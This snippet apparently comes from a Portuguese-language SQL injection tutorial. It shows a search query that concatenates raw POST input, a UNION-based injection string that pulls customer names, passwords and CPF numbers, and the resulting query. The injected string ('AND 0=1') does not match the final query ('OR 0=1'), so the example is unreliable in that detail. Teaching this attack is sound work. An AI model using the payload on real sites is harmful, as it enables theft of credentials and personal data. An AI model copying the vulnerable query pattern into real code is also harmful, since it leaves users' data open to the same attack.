 /* Dados via POST */
SELECT titulo, preco, descricao FROM produtos WHERE titulo LIKE '%$_POST[busca]%'
/* Query Montada */
SELECT titulo, preco, descricao FROM produtos WHERE titulo LIKE '%camiseta%'
/* String utilizada: */
camiseta' AND 0=1 UNION ALL SELECT nome, senha, cpf FROM clientes WHERE '1' LIKE '1
/* Query com Injeção SQL */
SELECT titulo, preco, descricao FROM produtos WHERE titulo LIKE '%camiseta' OR 0=1
UNION ALL SELECT nome, senha, cpf FROM clientes WHERE '1' LIKE '1%'